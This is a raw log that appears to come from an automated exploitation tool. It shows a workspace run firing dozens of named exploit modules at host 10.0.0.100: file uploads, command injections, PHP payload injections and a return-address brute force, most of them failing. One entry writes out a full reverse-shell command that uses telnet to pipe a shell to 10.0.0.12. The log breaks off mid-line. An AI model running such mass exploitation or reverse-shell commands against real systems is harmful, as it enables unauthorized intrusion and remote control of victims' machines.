[*] [2013.03.07-20:51:25] [0012] Trying return address 0xbfbfb6fc...
[+] [2013.03.07-20:51:25] Workspace:geek Progress:127/539 (23%) [123/534] 10.0.0.100:8008 - Novell iManager getMultiPartParameters Arbitrary File Upload
[-] [2013.03.07-20:51:25] [0123] Exploit failed [not-found]: The target server fingerprint "" does not match "(?-mix:Apache-Coyote)", use 'set FingerprintCheck false' to disable this check.
[+] [2013.03.07-20:51:25] Workspace:geek Progress:128/539 (23%) [124/534] 10.0.0.100:8008 - Oracle VM Server Virtual Server Agent Command Injection
[+] [2013.03.07-20:51:26] Workspace:geek Progress:129/539 (23%) [125/534] 10.0.0.100:80 - Oracle Database Client System Analyzer Arbitrary File Upload
[-] [2013.03.07-20:51:26] [0125] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:Oracle Containers for J2EE)", use 'set FingerprintCheck false' to disable this check.
[*] [2013.03.07-20:51:26] [0012] Trying return address 0xbfbfb5fc...
[+] [2013.03.07-20:51:26] Workspace:geek Progress:130/539 (24%) [126/534] 10.0.0.100:443 - Nagios3 statuswml.cgi Ping Command Execution
[*] [2013.03.07-20:51:26] [0126] Started reverse double handler
[*] [2013.03.07-20:51:26] [0126] Sending request to http://10.0.0.100:443/nagios3/cgi-bin/statuswml.cgi
[*] [2013.03.07-20:51:26] [0126] Unknown response
[+] [2013.03.07-20:51:27] Workspace:geek Progress:131/539 (24%) [127/534] 10.0.0.100:443 - DD-WRT HTTP Daemon Arbitrary Command Execution
[-] [2013.03.07-20:51:27] [0127] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:DD-WRT)", use 'set FingerprintCheck false' to disable this check.
[*] [2013.03.07-20:51:28] [0012] Trying return address 0xbfbfb4fc...
[+] [2013.03.07-20:51:28] Workspace:geek Progress:132/539 (24%) [128/534] 10.0.0.100:443 - Adobe RoboHelp Server 8 Arbitrary File Upload and Execute
[-] [2013.03.07-20:51:28] [0128] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:Apache-Coyote)", use 'set FingerprintCheck false' to disable this check.
[+] [2013.03.07-20:51:29] Workspace:geek Progress:133/539 (24%) [129/534] 10.0.0.100:443 - osCommerce 2.2 Arbitrary PHP Code Execution
[*] [2013.03.07-20:51:29] [0012] Trying return address 0xbfbfb3fc...
[*] [2013.03.07-20:51:29] [0129] Started reverse handler on 0.0.0.0:1158
[*] [2013.03.07-20:51:29] [0129] Sending file save request
[-] [2013.03.07-20:51:29] [0129] Server returned non-302 status code (400)
[*] [2013.03.07-20:51:29] [0129] Requesting our payload
[+] [2013.03.07-20:51:29] Workspace:geek Progress:134/539 (24%) [130/534] 10.0.0.100:80 - Microsoft Office SharePoint Server 2007 Remote Code Execution
[*] [2013.03.07-20:51:29] [0130] Started reverse handler on 0.0.0.0:1159
[*] [2013.03.07-20:51:29] [0130] 10.0.0.100:80 - Sending HTTP ConvertFile Request to upload the exe payload WjTmofEFuPk.exe
[-] [2013.03.07-20:51:30] [0130] 10.0.0.100:80 - Failed to upload WjTmofEFuPk.exe
[+] [2013.03.07-20:51:30] Workspace:geek Progress:135/539 (25%) [131/534] 10.0.0.100:80 - CakePHP >= 1.3.5 / 1.2.8 Cache Corruption Code Execution
[*] [2013.03.07-20:51:30] [0131] Started reverse handler on 0.0.0.0:1160
[*] [2013.03.07-20:51:30] [0131] Sending exploit request 1
[*] [2013.03.07-20:51:30] [0131] Sending exploit request 2
[*] [2013.03.07-20:51:30] [0131] Requesting our payload
[*] [2013.03.07-20:51:30] [0012] Trying return address 0xbfbfb2fc...
[+] [2013.03.07-20:51:30] Workspace:geek Progress:136/539 (25%) [132/534] 10.0.0.100:443 - Apache Tomcat Manager Application Deployer Authenticated Code Execution
[-] [2013.03.07-20:51:31] [0132] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:Apache.*(Coyote|Tomcat))", use 'set FingerprintCheck false' to disable this check.
[*] [2013.03.07-20:51:31] [0012] Trying return address 0xbfbfb1fc...
[+] [2013.03.07-20:51:32] Workspace:geek Progress:137/539 (25%) [133/534] 10.0.0.100:8008 - Oracle Database Client System Analyzer Arbitrary File Upload
[-] [2013.03.07-20:51:32] [0133] Exploit failed [not-found]: The target server fingerprint "" does not match "(?-mix:Oracle Containers for J2EE)", use 'set FingerprintCheck false' to disable this check.
[+] [2013.03.07-20:51:32] Workspace:geek Progress:138/539 (25%) [134/534] 10.0.0.100:443 - OpenX banner-edit.php File Upload PHP Code Execution
[*] [2013.03.07-20:51:33] [0012] Trying return address 0xbfbfb0fc...
[+] [2013.03.07-20:51:33] Workspace:geek Progress:139/539 (25%) [135/534] 10.0.0.100:443 - Novell ZENworks Configuration Management Remote Execution
[-] [2013.03.07-20:51:33] [0135] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:Apache-Coyote)", use 'set FingerprintCheck false' to disable this check.
[+] [2013.03.07-20:51:33] Workspace:geek Progress:140/539 (25%) [136/534] 10.0.0.100:8008 - Microsoft Office SharePoint Server 2007 Remote Code Execution
[*] [2013.03.07-20:51:33] [0136] Started reverse handler on 0.0.0.0:1165
[*] [2013.03.07-20:51:33] [0136] 10.0.0.100:8008 - Sending HTTP ConvertFile Request to upload the exe payload lnZBarlyoXbn.exe
[-] [2013.03.07-20:51:34] [0136] 10.0.0.100:8008 - Failed to upload lnZBarlyoXbn.exe
[+] [2013.03.07-20:51:34] Workspace:geek Progress:141/539 (26%) [137/534] 10.0.0.100:8008 - CakePHP >= 1.3.5 / 1.2.8 Cache Corruption Code Execution
[*] [2013.03.07-20:51:34] [0137] Started reverse handler on 0.0.0.0:1166
[*] [2013.03.07-20:51:34] [0137] Sending exploit request 1
[*] [2013.03.07-20:51:34] [0012] Trying return address 0xbfbfaffc...
[*] [2013.03.07-20:51:34] [0137] Sending exploit request 2
[*] [2013.03.07-20:51:35] [0137] Requesting our payload
[+] [2013.03.07-20:51:35] Workspace:geek Progress:142/539 (26%) [138/534] 10.0.0.100:443 - AjaXplorer checkInstall.php Remote Command Execution
[*] [2013.03.07-20:51:35] [0138] Started reverse double handler
[*] [2013.03.07-20:51:35] [0138] 10.0.0.100:443 - The server returned: 400 Bad Request
[-] [2013.03.07-20:51:35] [0138] 10.0.0.100:443 - This server may not be vulnerable
[*] [2013.03.07-20:51:35] [0012] Trying return address 0xbfbfaefc...
[+] [2013.03.07-20:51:36] Workspace:geek Progress:143/539 (26%) [139/534] 10.0.0.100:443 - JBoss Java Class DeploymentFileRepository WAR Deployment
[-] [2013.03.07-20:51:36] [0139] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:(Jetty|JBoss))", use 'set FingerprintCheck false' to disable this check.
[+] [2013.03.07-20:51:36] Workspace:geek Progress:144/539 (26%) [140/534] 10.0.0.100:80 - Mitel Audio and Web Conferencing Command Injection
[*] [2013.03.07-20:51:36] [0140] Started reverse double handler
[*] [2013.03.07-20:51:36] [0140] Attempting to execute our command..
[-] [2013.03.07-20:51:36] [0140] Unexpected reply: 404
[*] [2013.03.07-20:51:37] [0012] Trying return address 0xbfbfadfc...
[+] [2013.03.07-20:51:37] Workspace:geek Progress:145/539 (26%) [141/534] 10.0.0.100:8008 - Mitel Audio and Web Conferencing Command Injection
[*] [2013.03.07-20:51:38] [0141] Started reverse double handler
[*] [2013.03.07-20:51:38] [0141] Attempting to execute our command..
[-] [2013.03.07-20:51:38] [0141] Unexpected reply: 404 "nnRedmine 404 errorn
[+] [2013.03.07-20:51:38] Workspace:geek Progress:146/539 (27%) [142/534] 10.0.0.100:8008 - Citrix Access Gateway Command Execution
[*] [2013.03.07-20:51:38] [0142] Started reverse double handler
[-] [2013.03.07-20:51:38] [0142] Exploit failed [unreachable]: OpenSSL::SSL::SSLError SSL_connect returned=1 errno=0 state=SSLv3 read server hello A: wrong version number
[*] [2013.03.07-20:51:38] [0012] Trying return address 0xbfbfacfc...
[+] [2013.03.07-20:51:38] Workspace:geek Progress:147/539 (27%) [143/534] 10.0.0.100:80 - Citrix Access Gateway Command Execution
[*] [2013.03.07-20:51:39] [0143] Started reverse double handler
[-] [2013.03.07-20:51:39] [0143] Exploit failed [unreachable]: OpenSSL::SSL::SSLError SSL_connect returned=1 errno=0 state=SSLv3 read server hello A: wrong version number
[+] [2013.03.07-20:51:39] Workspace:geek Progress:148/539 (27%) [144/534] 10.0.0.100:80 - HP OpenView Performance Insight Server Backdoor Account Code Execution
[-] [2013.03.07-20:51:39] [0144] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:Apache-Coyote)", use 'set FingerprintCheck false' to disable this check.
[*] [2013.03.07-20:51:39] [0012] Trying return address 0xbfbfabfc...
[+] [2013.03.07-20:51:40] Workspace:geek Progress:149/539 (27%) [145/534] 10.0.0.100:8008 - HP OpenView Performance Insight Server Backdoor Account Code Execution
[*] [2013.03.07-20:51:40] [0012] Trying return address 0xbfbfaafc...
[-] [2013.03.07-20:51:41] [0145] Exploit failed [not-found]: The target server fingerprint "" does not match "(?-mix:Apache-Coyote)", use 'set FingerprintCheck false' to disable this check.
[*] [2013.03.07-20:51:42] [0012] Trying return address 0xbfbfa9fc...
[+] [2013.03.07-20:51:42] Workspace:geek Progress:150/539 (27%) [146/534] 10.0.0.100:80 - Spreecommerce > 0.50.0 Arbitrary Command Execution
[*] [2013.03.07-20:51:42] [0146] Started reverse double handler
[*] [2013.03.07-20:51:42] [0146] The server returned: 404 Not Found
[*] [2013.03.07-20:51:43] [0012] Trying return address 0xbfbfa8fc...
[+] [2013.03.07-20:51:43] Workspace:geek Progress:151/539 (28%) [147/534] 10.0.0.100:443 - Axis2 / SAP BusinessObjects Authenticated Code Execution (via SOAP)
[-] [2013.03.07-20:51:43] [0147] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:Apache.*(Coyote|Tomcat)|Jetty.*)", use 'set FingerprintCheck false' to disable this check.
[*] [2013.03.07-20:51:44] [0012] Trying return address 0xbfbfa7fc...
[+] [2013.03.07-20:51:45] Workspace:geek Progress:152/539 (28%) [148/534] 10.0.0.100:443 - Oracle Secure Backup Authentication Bypass/Command Injection Vulnerability
[*] [2013.03.07-20:51:45] [0148] Started reverse handler on 0.0.0.0:1177
[*] [2013.03.07-20:51:45] [0148] Sending request to 10.0.0.100:443
[*] [2013.03.07-20:51:45] [0148] Starting TFTP server to host "oKD9G30z" (21656 bytes)
[*] [2013.03.07-20:51:45] [0148] Command Stager progress - 70.49% done (43/61 bytes)
[*] [2013.03.07-20:51:45] [0148] Command Stager progress - 100.00% done (61/61 bytes)
[*] [2013.03.07-20:51:45] [0148] Stopping TFTP server
[*] [2013.03.07-20:51:45] [0148] Attempting to execute the payload...
[*] [2013.03.07-20:51:45] [0012] Trying return address 0xbfbfa6fc...
[+] [2013.03.07-20:51:46] Workspace:geek Progress:153/539 (28%) [149/534] 10.0.0.100:8008 - Spreecommerce > 0.50.0 Arbitrary Command Execution
[*] [2013.03.07-20:51:46] [0149] Started reverse double handler
[*] [2013.03.07-20:51:46] [0149] The server returned: 404 Not Found
[*] [2013.03.07-20:51:47] [0012] Trying return address 0xbfbfa5fc...
[*] [2013.03.07-20:51:48] [0012] Trying return address 0xbfbfa4fc...
[+] [2013.03.07-20:51:48] Workspace:geek Progress:154/539 (28%) [150/534] 10.0.0.100:8008 - Sun/Oracle GlassFish Server Authenticated Code Execution
[*] [2013.03.07-20:51:48] [0150] Started reverse handler on 0.0.0.0:1179
[*] [2013.03.07-20:51:48] [0150] Unsupported version:
[*] [2013.03.07-20:51:48] [0150] Glassfish edition:
[*] [2013.03.07-20:51:48] [0150] Trying default credentials for GlassFish 3.x admin:''....
[-] [2013.03.07-20:51:48] [0150] http://10.0.0.100:8008// - GlassFish - Failed to authenticate login for 'admin' : ''
[-] [2013.03.07-20:51:48] [0150] http://10.0.0.100:8008// - GlassFish - Failed to authenticate login
[+] [2013.03.07-20:51:49] Workspace:geek Progress:155/539 (28%) [151/534] 10.0.0.100:443 - JBoss JMX Console Beanshell Deployer WAR Upload and Deployment
[-] [2013.03.07-20:51:49] [0151] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:(Jetty|JBoss))", use 'set FingerprintCheck false' to disable this check.
[*] [2013.03.07-20:51:49] [0012] Trying return address 0xbfbfa3fc...
[*] [2013.03.07-20:51:50] [0012] Trying return address 0xbfbfa2fc...
[+] [2013.03.07-20:51:51] Workspace:geek Progress:156/539 (28%) [152/534] 10.0.0.100:8008 - WeBid converter.php Remote PHP Code Injection
[*] [2013.03.07-20:51:51] [0152] Started reverse handler on 0.0.0.0:1181
[*] [2013.03.07-20:51:51] [0152] 10.0.0.100:8008 - Injecting the PHP payload
[-] [2013.03.07-20:51:51] [0152] Server returned non-200 status code (404)
[+] [2013.03.07-20:51:52] Workspace:geek Progress:157/539 (29%) [153/534] 10.0.0.100:80 - Sun/Oracle GlassFish Server Authenticated Code Execution
[*] [2013.03.07-20:51:52] [0012] Trying return address 0xbfbfa1fc...
[*] [2013.03.07-20:51:52] [0153] Started reverse handler on 0.0.0.0:1182
[*] [2013.03.07-20:51:52] [0153] Unsupported version: nginx/1.2.6
[*] [2013.03.07-20:51:52] [0153] Glassfish edition: nginx/1.2.6
[*] [2013.03.07-20:51:52] [0153] Trying default credentials for GlassFish 3.x admin:''....
[-] [2013.03.07-20:51:52] [0153] http://10.0.0.100:80// - GlassFish - Failed to authenticate login for 'admin' : ''
[-] [2013.03.07-20:51:52] [0153] http://10.0.0.100:80// - GlassFish - Failed to authenticate login
[*] [2013.03.07-20:51:53] [0012] Trying return address 0xbfbfa0fc...
[+] [2013.03.07-20:51:54] Workspace:geek Progress:158/539 (29%) [154/534] 10.0.0.100:8008 - CA Total Defense Suite reGenerateReports Stored Procedure SQL Injection
[*] [2013.03.07-20:51:54] [0154] Started reverse handler on 0.0.0.0:1183
[*] [2013.03.07-20:51:54] [0154] Sending request to 10.0.0.100:8008
[*] [2013.03.07-20:51:54] [0154] Starting TFTP server to host "HP2h6E09" (21656 bytes)
[-] [2013.03.07-20:51:54] [0154] Exploit failed [unreachable]: OpenSSL::SSL::SSLError SSL_connect returned=1 errno=0 state=SSLv3 read server hello A: wrong version number
[*] [2013.03.07-20:51:54] [0012] Trying return address 0xbfbf9ffc...
[+] [2013.03.07-20:51:55] Workspace:geek Progress:159/539 (29%) [155/534] 10.0.0.100:8008 - LotusCMS 3.0 eval() Remote Command Execution
[*] [2013.03.07-20:51:55] [0155] Started reverse handler on 0.0.0.0:1184
[-] [2013.03.07-20:51:55] [0155] Unable to get the page parameter, please reconfigure URI
[*] [2013.03.07-20:51:56] [0012] Trying return address 0xbfbf9efc...
[*] [2013.03.07-20:51:57] [0012] Trying return address 0xbfbf9dfc...
[+] [2013.03.07-20:51:57] Workspace:geek Progress:160/539 (29%) [156/534] 10.0.0.100:8008 - Novell ZENworks Asset Management Remote Execution
[-] [2013.03.07-20:51:57] [0156] Exploit failed [not-found]: The target server fingerprint "" does not match "(?-mix:Apache-Coyote)", use 'set FingerprintCheck false' to disable this check.
[+] [2013.03.07-20:51:57] Workspace:geek Progress:161/539 (29%) [157/534] 10.0.0.100:443 - Snortreport nmap.php/nbtscan.php Remote Command Execution
[*] [2013.03.07-20:51:58] [0157] Started reverse double handler
[-] [2013.03.07-20:51:58] [0157] This server may not be vulnerable
[*] [2013.03.07-20:51:58] [0012] Trying return address 0xbfbf9cfc...
[*] [2013.03.07-20:51:59] [0012] Trying return address 0xbfbf9bfc...
[+] [2013.03.07-20:52:00] Workspace:geek Progress:162/539 (30%) [158/534] 10.0.0.100:80 - WeBid converter.php Remote PHP Code Injection
[+] [2013.03.07-20:52:00] Workspace:geek Progress:163/539 (30%) [159/534] 10.0.0.100:443 - Novell iManager getMultiPartParameters Arbitrary File Upload
[*] [2013.03.07-20:52:00] [0158] Started reverse handler on 0.0.0.0:1187
[*] [2013.03.07-20:52:00] [0158] 10.0.0.100:80 - Injecting the PHP payload
[-] [2013.03.07-20:52:00] [0158] Server returned non-200 status code (404)
[-] [2013.03.07-20:52:00] [0159] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:Apache-Coyote)", use 'set FingerprintCheck false' to disable this check.
[*] [2013.03.07-20:52:01] [0012] Trying return address 0xbfbf9afc...
[*] [2013.03.07-20:52:02] [0012] Trying return address 0xbfbf99fc...
[+] [2013.03.07-20:52:03] Workspace:geek Progress:164/539 (30%) [160/534] 10.0.0.100:80 - CA Total Defense Suite reGenerateReports Stored Procedure SQL Injection
[*] [2013.03.07-20:52:03] [0160] Started reverse handler on 0.0.0.0:1189
[*] [2013.03.07-20:52:03] [0160] Sending request to 10.0.0.100:80
[*] [2013.03.07-20:52:03] [0160] Starting TFTP server to host "xKTWIHM9" (21656 bytes)
[-] [2013.03.07-20:52:03] [0160] Exploit failed [unreachable]: OpenSSL::SSL::SSLError SSL_connect returned=1 errno=0 state=SSLv3 read server hello A: wrong version number
[*] [2013.03.07-20:52:03] [0012] Trying return address 0xbfbf98fc...
[+] [2013.03.07-20:52:03] Workspace:geek Progress:165/539 (30%) [161/534] 10.0.0.100:80 - LotusCMS 3.0 eval() Remote Command Execution
[*] [2013.03.07-20:52:03] [0161] Started reverse handler on 0.0.0.0:1190
[-] [2013.03.07-20:52:04] [0161] Unable to get the page parameter, please reconfigure URI
[*] [2013.03.07-20:52:05] [0012] Trying return address 0xbfbf97fc...
[+] [2013.03.07-20:52:06] Workspace:geek Progress:166/539 (30%) [162/534] 10.0.0.100:8008 - LifeSize Room Command Injection
[*] [2013.03.07-20:52:06] [0162] Started reverse handler on 0.0.0.0:1191
[*] [2013.03.07-20:52:06] [0162] Requesting PHP Session...
[-] [2013.03.07-20:52:06] [0162] Exploit failed [not-found]: Could not obtain a Session ID
[*] [2013.03.07-20:52:06] [0012] Trying return address 0xbfbf96fc...
[+] [2013.03.07-20:52:06] Workspace:geek Progress:167/539 (30%) [163/534] 10.0.0.100:443 - Oracle VM Server Virtual Server Agent Command Injection
[+] [2013.03.07-20:52:07] Workspace:geek Progress:168/539 (31%) [164/534] 10.0.0.100:80 - Novell ZENworks Asset Management Remote Execution
[*] [2013.03.07-20:52:07] [0012] Trying return address 0xbfbf95fc...
[-] [2013.03.07-20:52:07] [0164] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:Apache-Coyote)", use 'set FingerprintCheck false' to disable this check.
[*] [2013.03.07-20:52:08] [0012] Trying return address 0xbfbf94fc...
[+] [2013.03.07-20:52:09] Workspace:geek Progress:169/539 (31%) [165/534] 10.0.0.100:443 - Oracle Database Client System Analyzer Arbitrary File Upload
[-] [2013.03.07-20:52:09] [0165] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:Oracle Containers for J2EE)", use 'set FingerprintCheck false' to disable this check.
[*] [2013.03.07-20:52:10] [0012] Trying return address 0xbfbf93fc...
[+] [2013.03.07-20:52:10] Workspace:geek Progress:170/539 (31%) [166/534] 10.0.0.100:8008 - CA Arcserve D2D GWT RPC Credential Information Disclosure
[*] [2013.03.07-20:52:10] [0166] Started reverse handler on 0.0.0.0:1195
[*] [2013.03.07-20:52:10] [0166] Sending request to 10.0.0.100:8008
[-] [2013.03.07-20:52:10] [0166] Exploit failed [not-found]: The server did not return credentials
[*] [2013.03.07-20:52:11] [0012] Trying return address 0xbfbf92fc...
[+] [2013.03.07-20:52:11] Workspace:geek Progress:171/539 (31%) [167/534] 10.0.0.100:8008 - Spreecommerce 0.60.1 Arbitrary Command Execution
[*] [2013.03.07-20:52:11] [0167] Started reverse double handler
[*] [2013.03.07-20:52:11] [0167] The server returned: 200 OK
[+] [2013.03.07-20:52:12] Workspace:geek Progress:172/539 (31%) [168/534] 10.0.0.100:8008 - Plone and Zope XMLTools Remote Command Execution
[*] [2013.03.07-20:52:12] [0168] Started reverse double handler
[*] [2013.03.07-20:52:12] [0012] Trying return address 0xbfbf91fc...
[+] [2013.03.07-20:52:12] Workspace:geek Progress:173/539 (32%) [169/534] 10.0.0.100:443 - Microsoft Office SharePoint Server 2007 Remote Code Execution
[*] [2013.03.07-20:52:12] [0169] Started reverse handler on 0.0.0.0:1198
[*] [2013.03.07-20:52:12] [0169] 10.0.0.100:443 - Sending HTTP ConvertFile Request to upload the exe payload RTdTI.exe
[-] [2013.03.07-20:52:12] [0169] 10.0.0.100:443 - Failed to upload RTdTI.exe
[+] [2013.03.07-20:52:13] Workspace:geek Progress:174/539 (32%) [170/534] 10.0.0.100:443 - CakePHP >= 1.3.5 / 1.2.8 Cache Corruption Code Execution
[*] [2013.03.07-20:52:13] [0170] Started reverse handler on 0.0.0.0:1199
[*] [2013.03.07-20:52:13] [0170] Sending exploit request 1
[*] [2013.03.07-20:52:13] [0170] Sending exploit request 2
[*] [2013.03.07-20:52:13] [0170] Requesting our payload
[*] [2013.03.07-20:52:13] [0012] Trying return address 0xbfbf90fc...
[+] [2013.03.07-20:52:14] Workspace:geek Progress:175/539 (32%) [171/534] 10.0.0.100:8008 - Support Incident Tracker >= 3.65 Remote Command Execution
[+] [2013.03.07-20:52:15] Workspace:geek Progress:176/539 (32%) [172/534] 10.0.0.100:80 - LifeSize Room Command Injection
[*] [2013.03.07-20:52:15] [0012] Trying return address 0xbfbf8ffc...
[*] [2013.03.07-20:52:15] [0172] Started reverse handler on 0.0.0.0:1201
[*] [2013.03.07-20:52:15] [0172] Requesting PHP Session...
[*] [2013.03.07-20:52:15] [0172] Validating PHP Session...
[+] [2013.03.07-20:52:15] Workspace:geek Progress:177/539 (32%) [173/534] 10.0.0.100:80 - CA Arcserve D2D GWT RPC Credential Information Disclosure
[*] [2013.03.07-20:52:15] [0172] Sending Malicious POST Request...
[*] [2013.03.07-20:52:15] [0173] Started reverse handler on 0.0.0.0:1202
[*] [2013.03.07-20:52:15] [0173] Sending request to 10.0.0.100:80
[+] [2013.03.07-20:52:15] Workspace:geek Progress:178/539 (33%) [174/534] 10.0.0.100:80 - Spreecommerce 0.60.1 Arbitrary Command Execution
[*] [2013.03.07-20:52:16] [0174] Started reverse double handler
[+] [2013.03.07-20:52:16] Workspace:geek Progress:179/539 (33%) [175/534] 10.0.0.100:8008 - phpLDAPadmin >= 1.2.1.1 (query_engine) Remote PHP Code Injection
[-] [2013.03.07-20:52:16] [0173] Exploit failed [not-found]: The server did not return credentials
[*] [2013.03.07-20:52:16] [0012] Trying return address 0xbfbf8efc...
[*] [2013.03.07-20:52:16] [0174] The server returned: 200 OK
[*] [2013.03.07-20:52:17] [0175] Started reverse handler on 0.0.0.0:1204
[-] [2013.03.07-20:52:17] [0175] Could not generate a valid session
[-] [2013.03.07-20:52:17] [0175] Exploit failed: NoMethodError undefined method `uri' for #
[*] [2013.03.07-20:52:18] [0012] Trying return address 0xbfbf8dfc...
[+] [2013.03.07-20:52:18] Workspace:geek Progress:180/539 (33%) [176/534] 10.0.0.100:80 - Plone and Zope XMLTools Remote Command Execution
[*] [2013.03.07-20:52:18] [0176] Started reverse double handler
[*] [2013.03.07-20:52:19] [0012] Trying return address 0xbfbf8cfc...
[+] [2013.03.07-20:52:19] Workspace:geek Progress:181/539 (33%) [177/534] 10.0.0.100:8008 - WikkaWiki 1.3.2 Spam Logging PHP Injection
[+] [2013.03.07-20:52:20] Workspace:geek Progress:182/539 (33%) [178/534] 10.0.0.100:8008 - PmWiki >= 2.2.34 pagelist.php Remote PHP Code Injection Exploit
[*] [2013.03.07-20:52:20] [0178] Started reverse handler on 0.0.0.0:1207
[+] [2013.03.07-20:52:20] Workspace:geek Progress:183/539 (33%) [179/534] 10.0.0.100:443 - Mitel Audio and Web Conferencing Command Injection
[*] [2013.03.07-20:52:20] [0179] Started reverse double handler
[*] [2013.03.07-20:52:20] [0179] Attempting to execute our command..
[-] [2013.03.07-20:52:20] [0179] Unexpected reply: 400
[*] [2013.03.07-20:52:20] [0012] Trying return address 0xbfbf8bfc...
[+] [2013.03.07-20:52:20] Workspace:geek Progress:184/539 (34%) [180/534] 10.0.0.100:80 - Support Incident Tracker >= 3.65 Remote Command Execution [+] [2013.03.07-20:52:21] Workspace:geek Progress:185/539 (34%) [181/534] 10.0.0.100:8008 - Hastymail 2.1.1 RC1 Command Injection [+] [2013.03.07-20:52:21] Workspace:geek Progress:186/539 (34%) [182/534] 10.0.0.100:8008 - Splunk Search Remote Code Execution [*] [2013.03.07-20:52:22] [0182] Started reverse double handler [*] [2013.03.07-20:52:22] [0182] Using command: sh -c '(sleep 3650|telnet 10.0.0.12 1211|while : ; do sh && break; done 2/>/&1|telnet 10.0.0.12 1211 />//dev/null 2/>/&1 &)'
[*] [2013.03.07-20:52:22] [0182] Attempting to login...
[-] [2013.03.07-20:52:22] [0182] Exploit failed [not-found]: Unable to get session cookies
[*] [2013.03.07-20:52:22] [0012] Trying return address 0xbfbf8afc...
[+] [2013.03.07-20:52:22] Workspace:geek Progress:187/539 (34%) [183/534] 10.0.0.100:80 - phpLDAPadmin >= 1.2.1.1 (query_engine) Remote PHP Code Injection
[*] [2013.03.07-20:52:22] [0183] Started reverse handler on 0.0.0.0:1212
[-] [2013.03.07-20:52:22] [0183] Exploit failed: NoMethodError undefined method `uri' for #
[+] [2013.03.07-20:52:22] Workspace:geek Progress:188/539 (34%) [184/534] 10.0.0.100:80 - WikkaWiki 1.3.2 Spam Logging PHP Injection
[*] [2013.03.07-20:52:23] [0012] Trying return address 0xbfbf89fc...
[+] [2013.03.07-20:52:23] Workspace:geek Progress:189/539 (35%) [185/534] 10.0.0.100:443 - Citrix Access Gateway Command Execution
[*] [2013.03.07-20:52:23] [0185] Started reverse double handler
[+] [2013.03.07-20:52:23] Workspace:geek Progress:190/539 (35%) [186/534] 10.0.0.100:443 - HP OpenView Performance Insight Server Backdoor Account Code Execution
[-] [2013.03.07-20:52:24] [0186] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:Apache-Coyote)", use 'set FingerprintCheck false' to disable this check.
[+] [2013.03.07-20:52:24] Workspace:geek Progress:191/539 (35%) [187/534] 10.0.0.100:8008 - Log1 CMS writeInfo() PHP Code Injection
[*] [2013.03.07-20:52:24] [0187] Started reverse handler on 0.0.0.0:1216
[*] [2013.03.07-20:52:24] [0187] 10.0.0.100:8008 - Sending PHP payload (1801 bytes)
[*] [2013.03.07-20:52:24] [0012] Trying return address 0xbfbf88fc...
[*] [2013.03.07-20:52:24] [0187] 10.0.0.100:8008 - Requesting data.php
[+] [2013.03.07-20:52:25] Workspace:geek Progress:192/539 (35%) [188/534] 10.0.0.100:443 - Spreecommerce > 0.50.0 Arbitrary Command Execution
[*] [2013.03.07-20:52:25] [0188] Started reverse double handler
[*] [2013.03.07-20:52:25] [0188] The server returned: 400 Bad Request
[*] [2013.03.07-20:52:26] [0012] Trying return address 0xbfbf87fc...
[+] [2013.03.07-20:52:27] Workspace:geek Progress:193/539 (35%) [189/534] 10.0.0.100:8008 - WordPress WP-Property PHP File Upload Vulnerability
[*] [2013.03.07-20:52:27] [0189] Started reverse handler on 0.0.0.0:1218
[*] [2013.03.07-20:52:27] [0189] 10.0.0.100:8008 - Uploading payload NMLlZ.php
[-] [2013.03.07-20:52:27] [0189] Exploit failed [unexpected-reply]: 10.0.0.100:8008 - Upload failed
[*] [2013.03.07-20:52:27] [0012] Trying return address 0xbfbf86fc...
[+] [2013.03.07-20:52:27] Workspace:geek Progress:194/539 (35%) [190/534] 10.0.0.100:80 - PmWiki >= 2.2.34 pagelist.php Remote PHP Code Injection Exploit [*] [2013.03.07-20:52:27] [0190] Started reverse handler on 0.0.0.0:1219 [+] [2013.03.07-20:52:28] Workspace:geek Progress:195/539 (36%) [191/534] 10.0.0.100:8008 - Avaya IP Office Customer Call Reporter ImageUpload.ashx Remote Command Execution [*] [2013.03.07-20:52:28] [0191] Started reverse handler on 0.0.0.0:1220 [*] [2013.03.07-20:52:28] [0191] 10.0.0.100:8008 - Uploading 109184 bytes through /CCRWebClient/Wallboard/ImageUpload.ashx... [-] [2013.03.07-20:52:28] [0191] 10.0.0.100:8008 - Payload upload failed [*] [2013.03.07-20:52:28] [0012] Trying return address 0xbfbf85fc... [+] [2013.03.07-20:52:29] Workspace:geek Progress:196/539 (36%) [192/534] 10.0.0.100:80 - Hastymail 2.1.1 RC1 Command Injection [*] [2013.03.07-20:52:29] [0012] Trying return address 0xbfbf84fc... [+] [2013.03.07-20:52:30] Workspace:geek Progress:197/539 (36%) [193/534] 10.0.0.100:8008 - EGallery PHP File Upload Vulnerability [*] [2013.03.07-20:52:30] [0193] Started reverse handler on 0.0.0.0:1222 [*] [2013.03.07-20:52:30] [0193] 10.0.0.100:8008 - Sending PHP payload (fEQuxN.php) [-] [2013.03.07-20:52:30] [0193] 10.0.0.100:8008 - File wasn't uploaded, aborting! [+] [2013.03.07-20:52:30] Workspace:geek Progress:198/539 (36%) [194/534] 10.0.0.100:8008 - WordPress Asset-Manager PHP File Upload Vulnerability [*] [2013.03.07-20:52:31] [0194] Started reverse handler on 0.0.0.0:1223 [*] [2013.03.07-20:52:31] [0194] 10.0.0.100:8008 - Uploading payload FzCWJ.php [-] [2013.03.07-20:52:31] 